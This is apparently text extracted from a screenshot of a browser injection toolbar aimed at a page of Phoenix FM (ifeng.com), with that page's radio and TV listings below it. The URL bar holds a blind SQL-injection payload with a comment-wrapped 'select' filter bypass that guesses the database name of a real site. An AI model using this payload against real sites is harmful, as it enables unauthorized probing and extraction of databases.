 Load URL
http://diantai.ifeng.com/webcall/tv.php?aid=5 and (/*!select*/ database())='sst'&c=5&p=1&s=qzone
Split URL
Execute
Enable Post data Enable Referrer
凤凰FM
中国第一音频平台!
下载体验
凤凰卫视资讯台
19:15 凤凰资讯榜(182)(RP)
20:00 阳光保险凤凰焦点新闻2000(21/6/14)
00:00:00
凤凰卫视中文台
19:00 公益中国(76)
20:00 格力一虎一席谈(437)
00:00:00
正在播放 北京文艺广播台
19:30 876时尚秀
00:00:02
收听更多精彩直播请安装凤凰FM客户端